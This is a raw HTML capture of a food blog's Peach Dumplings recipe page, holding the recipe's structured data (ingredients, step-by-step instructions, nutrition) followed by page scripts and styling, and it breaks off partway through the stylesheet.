

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/
body_size: 68758
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Peach Dumplings &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Peach Dumplings","author":{"@type":"Person","name":"Teresa Ambra"},"description":"These spectacular Peach Dumplings are the best ever! This made-from-scratch recipe can't be beat. The peaches are packed into a flaky pastry with cinnamon-sugar and baked in a cinnamon-sugar syrup. This heavenly dessert is terrific for summer holidays like Father's Day, Fourth of July or Labor Day when peaches are in season.","datePublished":"2013-10-29T14:38:18+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Peach-Dumplings-IMG_5747.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Peach-Dumplings-IMG_5747-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Peach-Dumplings-IMG_5747-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Peach-Dumplings-IMG_5747-480x270.jpg"],"recipeYield":["12"],"prepTime":"PT90M","cookTime":"PT35M","totalTime":"PT125M","recipeIngredient":["2 cups UNBLEACHED all-purpose flour (bleached flour toughens baked goods)","1\/2 tsp. sea salt (or kosher salt)","1 tsp. baking powder","1 cup Crisco shortening (no substitutes)","1\/2 cup Ice water","6 large peaches (peeled and pitted )","2 cups water","2 cups granulated sugar","1\/4 tsp. nutmeg","1 tsp. cinnamon","1\/2 stick unsalted butter ((1\/4 cup))","3\/4 cup granulated sugar","3\/4 tbsp. cinnamon","1\/8 tsp. nutmeg","1\/2 stick unsalted butter ((1\/4 cup))"],"recipeInstructions":[{"@type":"HowToStep","text":"Prepare two large 9x13\u201d or 10x15\u201d baking dishes by spraying with cooking spray.","name":"Prepare two large 9x13\u201d or 10x15\u201d baking dishes by spraying with cooking spray.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-0"},{"@type":"HowToStep","text":"Mix flour, salt, baking powder.","name":"Mix flour, salt, baking powder.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-1"},{"@type":"HowToStep","text":"Cut in shortening with pastry blender.","name":"Cut in shortening with pastry blender.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-2"},{"@type":"HowToStep","text":"Add iced water and mix with hands to combine. Set aside.","name":"Add iced water and mix with hands to combine. Set aside.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-3"},{"@type":"HowToStep","text":"Bring water, 2 cups sugar, \u00bc tsp. nutmeg, 1 tsp. cinnamon and \u00bd stick butter to a boil.","name":"Bring water, 2 cups sugar, \u00bc tsp. nutmeg, 1 tsp. cinnamon and \u00bd stick butter to a boil.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-4"},{"@type":"HowToStep","text":"Boil one minute and remove from heat. Set aside.","name":"Boil one minute and remove from heat. Set aside.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-5"},{"@type":"HowToStep","text":"Mix remaining sugar, cinnamon and nutmeg. Set aside.","name":"Mix remaining sugar, cinnamon and nutmeg. Set aside.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-6"},{"@type":"HowToStep","text":"Halve peaches, remove pits, and peel.","name":"Halve peaches, remove pits, and peel.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-7"},{"@type":"HowToStep","text":"Spread waxed paper on counter top.","name":"Spread waxed paper on counter top.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-8"},{"@type":"HowToStep","text":"Cover generously with flour.","name":"Cover generously with flour.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-9"},{"@type":"HowToStep","text":"Take a golf-ball sized piece of pie dough (or a little larger) and place on top of flour.","name":"Take a golf-ball sized piece of pie dough (or a little larger) and place on top of flour.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-10"},{"@type":"HowToStep","text":"Sprinkle generously with flour.","name":"Sprinkle generously with flour.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-11"},{"@type":"HowToStep","text":"Place waxed paper over top and roll out a few times.","name":"Place waxed paper over top and roll out a few times.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-12"},{"@type":"HowToStep","text":"Check for sticking by removing the waxed paper and adding more flour on top if necessary.","name":"Check for sticking by removing the waxed paper and adding more flour on top if necessary.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-13"},{"@type":"HowToStep","text":"Roll out in a circle.","name":"Roll out in a circle.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-14"},{"@type":"HowToStep","text":"Remove top layer of waxed paper and set aside to reuse.","name":"Remove top layer of waxed paper and set aside to reuse.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-15"},{"@type":"HowToStep","text":"Place peach half in center of rolled dough.","name":"Place peach half in center of rolled dough.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-16"},{"@type":"HowToStep","text":"Sprinkle with about 1 \u00bd heaping tablespoonfuls of the cinnamon sugar mixture.","name":"Sprinkle with about 1 \u00bd heaping tablespoonfuls of the cinnamon sugar mixture.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-17"},{"@type":"HowToStep","text":"Dab about a teaspoon or so of butter over top.","name":"Dab about a teaspoon or so of butter over top.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-18"},{"@type":"HowToStep","text":"Fold corners to center. Pinch edges together.","name":"Fold corners to center. Pinch edges together.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-19"},{"@type":"HowToStep","text":"Place in prepared baking dishes.","name":"Place in prepared baking dishes.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-20"},{"@type":"HowToStep","text":"Usually only about six will fit in each dish. Don\u2019t cram them together because the dough expands while baking.","name":"Usually only about six will fit in each dish. Don\u2019t cram them together because the dough expands while baking.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-21"},{"@type":"HowToStep","text":"Continue rolling out all the dough and adding peach halves, cinnamon sugar and butter.","name":"Continue rolling out all the dough and adding peach halves, cinnamon sugar and butter.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-22"},{"@type":"HowToStep","text":"Evenly divide the syrup and pour over each glass baking dish.","name":"Evenly divide the syrup and pour over each glass baking dish.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-23"},{"@type":"HowToStep","text":"Bake at 375\u00b0 for about 35 minutes.","name":"Bake at 375\u00b0 for about 35 minutes.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-24"},{"@type":"HowToStep","text":"Serve Peach Dumplings warm with ice cream.","name":"Serve Peach Dumplings warm with ice cream.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-25"},{"@type":"HowToStep","text":"Drizzle syrup from baking dish over top of peaches.","name":"Drizzle syrup from baking dish over top of peaches.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/#wprm-recipe-137671-step-0-26"}],"recipeCategory":["Dessert"],"recipeCuisine":["Southern"],"keywords":"dessert, peach dessert, peaches","nutrition":{"@type":"NutritionInformation","calories":"512 kcal","carbohydrateContent":"72 g","proteinContent":"3 g","fatContent":"25 g","saturatedFatContent":"9 g","transFatContent":"3 g","cholesterolContent":"20 mg","sodiumContent":"140 mg","fiberContent":"3 g","sugarContent":"53 g","unsaturatedFatContent":"14 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Peach Dumplings Comments Feed" href=https://cantstayoutofthekitchen.com/2013/10/29/peach-dumplings/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F10%2F29%2Fpeach-dumplings%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F10%2F29%2Fpeach-dumplings%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 